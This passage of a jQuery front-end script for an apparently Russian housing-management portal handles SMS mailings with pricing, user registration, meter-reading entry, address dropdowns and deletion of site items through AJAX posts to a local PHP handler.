		$(this).html('<center><img src="/images/loader.gif" alt="" /></center>');
		$.post("/inc/catitems.php", {'action': 'submit_sms_adress', 'value': m_data}, function (data) {
			location.reload();
			//console.log(data);
		});
    });
	
	$('#sms_add_phone').click(function (e) {
			e.preventDefault();
            $('.sms_add_phone_div').toggle("slow");
			$(this).slideUp("slow");
    });
	$('#sms_add_phone_form').submit(function (e) {
        e.preventDefault();
        var m_data = $(this).serialize();
		$(this).html('<center><img src="/images/loader.gif" alt="" /></center>');
		$.post("/inc/catitems.php", {'action': 'submit_sms_phone', 'value': m_data}, function (data) {
			location.reload();
			//console.log(data);
		});
    });
	
	$("#backLink").click(function() {
		event.preventDefault();
		history.back(1);
	});
	
	$('#num_sms').find('input[type=checkbox]').change(function(){ 
	  var price_sms = $("#price_sms").val();
		var num_sms = $('#num_sms').find('input[type=checkbox]:checked').length;
		var number = $("textarea[id='text-count']").val().length;
		var one_sms = 59;
		$("#count").html("Количество введенных символов: "+number);
		if (number==0) all_sms = 0;
		else if (number<=59) all_sms = 1;
		else if (number<=118) all_sms = 2;
		else if (number<=177) all_sms = 3;
		else if (number<=236) all_sms = 4;
		else if (number<295) all_sms = 5;
		else 
		{
			alert('Можно отправить только 5 смс в одной!');
			//var valthis = $("textarea[id='text-count']").val();
			//$("textarea[id='text-count']").val(valthis.substring(0, valthis.length - 1));
			return false;

		}	
		var allprice = all_sms.toFixed()*price_sms*num_sms;
		$("#all_sms").html("Количество набранных смс: "+all_sms.toFixed());
		$("#all_sms_all").html("Общее количество смс в рассылке: "+all_sms.toFixed()*num_sms);
		$("#all_price_sms").html("Общая стоимость за рассылку: "+allprice+" руб.");
		$("#all_summ").val(allprice);
	});
	
	$('#num_sms').submit(function(e){ 
		var num_sms = $('#num_sms').find('input[type=checkbox]:checked').length;
		if (num_sms==0) 
		{
			alert("Выберите хотя бы одного получателя"); 
			e.preventDefault();
		}
		var number = $("textarea[id='text-count']").val().length;
		if (number==0) 
		{
			alert("Введите текст"); 
			e.preventDefault();
		}
	});
	
	$("textarea[id='text-count']").keyup(function count(){
	
		var price_sms = $("#price_sms").val();
		var num_sms = $('#num_sms').find('input[type=checkbox]:checked').length;
		var number = $("textarea[id='text-count']").val().length;
		var one_sms = 59;
		$("#count").html("Количество введенных символов: "+number);
		if (number==0) all_sms = 0;
		else if (number<=59) all_sms = 1;
		else if (number<=118) all_sms = 2;
		else if (number<=177) all_sms = 3;
		else if (number<=236) all_sms = 4;
		else if (number<295) all_sms = 5;
		else 
		{
			alert('Можно отправить только 5 смс в одной!');
			//var valthis = $("textarea[id='text-count']").val();
			//$("textarea[id='text-count']").val(valthis.substring(0, valthis.length - 1));
			return false;

		}	
		
		var allprice = all_sms.toFixed()*price_sms*num_sms;

		$("#all_sms").html("Количество набранных смс: "+all_sms.toFixed());
		$("#all_sms_all").html("Общее количество смс в рассылке: "+all_sms.toFixed()*num_sms);
		$("#all_price_sms").html("Общая стоимость за рассылку: "+allprice+" руб.");
		$("#all_summ").val(allprice);
		
	});
	
	$('#i_send_sms').submit(function (e) {
        e.preventDefault();
        var m_data = $(this).serialize();
		var summ = parseInt($('#all_now_summ').val());
		$(this).html('<center><img src="/images/loader.gif" alt="" /></center>');
		$.post("/inc/catitems.php", {'action': 'submit_sms_phone_end', 'value': m_data}, function (data) {
			$('#i_send_sms').html("Рассылка успешно отправлена! C вашего баланса списано "+summ+" руб.<br /><br /><a href='/office/sms_main.html' class='reg_center submit'>Вернуться</a>");
			var balance = parseInt($('.balance span').text());
			$('.balance span').html(balance-summ);
			//console.log(data);
		});
    });
	
	$('.phone_mask').mask('+70000000000');
	
    $('#open_div').click(function () {

        if ($('.open_div').css('display') == 'none') {
            $('.open_div').show("slow");
        }

    });

    $('#i_want_reg').click(function () {
        $('.my_hide').toggle("slow");
    });

    $('#submit_reg').submit(function (e) {
        e.preventDefault();
        var m_data = $(this).serialize();
        var email = $("#mymail").val();
        if (isValidEmailAddress(email)) {
            //$('.submit-zayavka').attr("disabled","disabled");
            $.post("/inc/catitems.php", {'action': 'submit_reg', 'value': m_data}, function (data) {
                $('#submit_reg').html(data);
            });
        }
        else alert("Некорректный email адрес");
    });

    $('#add').click(function () {
        $('<div class="field"><input type="text" name="dynamic_street[]" value="" size="40" placeholder="Улица" /> <input type="text" name="dynamic_dom[]" value="" placeholder="Дома через запятую" size="30" /></div>').fadeIn('slow').appendTo('.inputs');
        i++;
    });


    $("#selall").live("click", function () {
        if (!$("#selall").is(":checked")) {
            $(".checkbox").removeAttr("checked");
        }
        else {
            $(".checkbox").attr("checked", true);
        }
    });

    var i = $('input').size() + 1;
    $('#remove').click(function () {
        if (i > 1) {
            $('.field:last').remove();
            i--;
        }
    });
    $('form.initial input[type="image"]').click(function (e) {
        var id = $(this).attr("rel");
        console.log(id);
        e.preventDefault();
        $('form.initial').submit(function (e) {
            e.preventDefault();
            var num1=$('#num1').val();
            var num2=$('#num2').val();
            var num3=$('#num3').val();
            var num4=$('#num4').val();
            var num5=$('#num5').val();
            var num6=$('#num6').val(),
                action = 'save_initial';
            $.ajax({
                type: 'post',
                url: '/inc/catitems.php',
                data: { 1: num1, 2: num2, 3: num3, 4: num4, 5: num5, 6: num6, id: id, action: action },
                success: function(result){
                    //console.log(result);//
                    alert('Показания сохранены.');
                        location.assign('/office/users.html');
                }
            });
        });
        $('form.initial').trigger('submit');
    });
    $('.edit_schet').click(function () {
        var id = $(this).attr("rel"),
            person_id = $(this).data("person_id");
        $('.hide_tr').hide();
        $.post("/inc/catitems.php", {'action': 'open_table', 'id': id}, function (data) {
            //$('#table_' + id).show().html(data);
            $('#table_' + id).show().html(data);
            $('#table_save').submit(function(e){
                e.preventDefault();
                var m_method=$(this).attr('method'),
                    m_action=$(this).attr('action'),
                    num1=$('#num1').val(),
                    num2=$('#num2').val(),
                    num3=$('#num3').val(),
                    num4=$('#num4').val(),
                    num5=$('#num5').val(),
                    num6=$('#num6').val(),
                    action = $(this).hasClass('initial') || id == 0 ? 'save_initial' : 'save_table';
                $.ajax({
                    type: m_method,
                    url: m_action,
                    data: { 1: num1, 2: num2, 3: num3, 4: num4, 5: num5, 6: num6, id: id, person_id: person_id, action: action },
                    success: function(result){
                        location.reload();
                        //console.log(result);//
                    }
                });
            });
        });
    });

    $('#add_file').click(function () {
        $('<div><input type="file" name="fileToUpload[]" /></div>').fadeIn('slow').appendTo('.inputs');
        i++;
    });

    $('#remove_file').click(function () {
        if (i > 1) {
            $('.field:last').remove();
            i--;
        }
    });


	$('.del_phone').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_phone', 'id': id}, function (data) {
            $('#phone' + id).slideUp();
        });
    });
	
    $('.del_logo').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_logo', 'id': id}, function (data) {
            $('#this_logo').html('<input name="logo" type="file">');
        });
    });
    $('.del_quest').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_quest', 'id': id}, function (data) {
            $('#quest' + id).slideUp();
        });
    });
    $('.del_notice').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_notice', 'id': id}, function (data) {
            $('#notice' + id).slideUp();
        });
    });
    $('.del_doc').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_doc', 'id': id}, function (data) {
            $('#doc' + id).slideUp();
        });
    });
    $('.del_tender_send').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_tender_send', 'id': id}, function (data) {
            $('#tender_send' + id).slideUp();
        });
    });
    $('.del_tender').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_tender', 'id': id}, function (data) {
            $('#tender' + id).slideUp();
        });
    });
    $('.del_action').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_action', 'id': id}, function (data) {
            $('#action' + id).slideUp();
        });
    });
    $('.del_notice_in').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_notice_in', 'id': id}, function (data) {
            $('#action' + id).slideUp();
        });
    });
    $('.del_action_img').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_action_img', 'id': id}, function (data) {
            $('#del_action_img' + id).html('<input type="file" name="image" />');
        });
    });
    $('.del_notice_img').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_notice_img', 'id': id}, function (data) {
            $('#del_notice_img' + id).html('<input type="file" name="image" />');
        });
    });
    $('.del_file_tender').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'del_file_tender', 'id': id}, function (data) {
            $('#doc' + id).slideUp();
        });
    });
    $('.reg_action').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'reg_action', 'id': id, 'my': global_user}, function (data) {
            $('#reg_action' + id).html('<p>Ваша заявка принята</p>');
        });
    });

    $('.act_user').click(function () {
        id = $(this).attr("rel");
        $.post("/inc/catitems.php", {'action': 'active_user', 'id': id}, function (data) {
            $('#td' + id).text("Активирован");
        });
    });
    $('a.reject_user').click(function (e) {
        e.preventDefault();
        var id = $(this).data('id');
        $.post("/inc/catitems.php", {'action': 'reject_user', 'id': id}, function () {
            alert("Заявка отклонена");
        });
    });


    $(document).find('[data-action]').click(function () {
        if (confirm("Вы действительно хотите удалить " + $(this).attr('data-name') + "?")) {
            parent.location = '/' + $(this).attr('data-mod') + '/' + $(this).attr('data-action') + '.html/' + $(this).attr('data-id') + '/';
        } else {
            return false;
        }
        ;
    });
    $(document).find('[data-open]').click(function () {
        $("#open_" + $(this).attr('data-id')).toggle("slow");
    });

    $('.zayavka').submit(function (e) {
        e.preventDefault();
        var m_method = $(this).attr('method');
        var m_action = $(this).attr('action');
        var m_id = $(this).attr('id');
        var m_data = $(this).serialize();
        var fio = $("#" + m_id + "_fio").val();
        var phone = $("#" + m_id + "_phone").val();
        var email = $("#" + m_id + "_email").val();

        if (isValidEmailAddress(email)) {
            //$('.submit-zayavka').attr("disabled","disabled");
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                success: function (result) {
                    $("#" + m_id).html(result);
                }
            });
        }
        else alert("Некорректный email адрес");
    });

    if ($("#raion_yes").val() != 0) $("#raion [value='" + $("#raion_yes").val() + "']").attr("selected", "selected");

    if ($("#street_yes").val() != 0) {
        var dis = $("#edit_disabled").val();
        var raion = $("#raion :selected").val();
        var street = $("#street_yes").val();
        $.post("/inc/actions.php", {'action': 'select_raion', 'raion': raion, 'select': street}, function (data) {
            if (dis != 1) $("#street").removeAttr("disabled");
            $("#street").html(data);
        });
    }

    if ($("#dom_yes").val() != 0) {
        var dis = $("#edit_disabled").val();
        var street = $("#street_yes").val();
        var dom = $("#dom_yes").val();
        $.post("/inc/actions.php", {'action': 'select_street', 'street': street, 'select': dom}, function (data2) {
            if (dis != 1) $("#dom").removeAttr("disabled");
            $("#dom").html(data2);
        });
    }

    $('#raion').change(function () {
        $("#street").attr('disabled', 'disabled');
        var dis = $("#edit_disabled").val();
        var raion = $("#raion :selected").val();
        $.post("/inc/actions.php", {'action': 'select_raion', 'raion': raion, 'select': 0}, function (data) {

            if (dis != 1) $("#street").removeAttr("disabled");
            $("#street").html(data);
        });
    });

    $('#street').change(function () {
        $("#dom").attr('disabled', 'disabled');
        var dis = $("#edit_disabled").val();
        var street = $("#street :selected").val();
        $.post("/inc/actions.php", {'action': 'select_street', 'street': street, 'select': 0}, function (data2) {
            if (dis != 1) $("#dom").removeAttr("disabled");
            $("#dom").html(data2);
        });
    });

    $(".send_quest").click(function () {
        var id = $(this).attr('rel');
        $(".hide_div").hide("slow");
        if ($("#open" + id).css("display") == "block") {
            $("#open" + id).hide("slow");
        }
        else {
            $("#open" + id).show("slow");
        }
    });

});

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

